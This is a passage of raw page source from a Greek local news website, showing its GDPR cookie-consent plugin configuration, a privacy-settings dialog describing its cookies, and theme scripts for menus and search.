Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"bc6e44b44f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 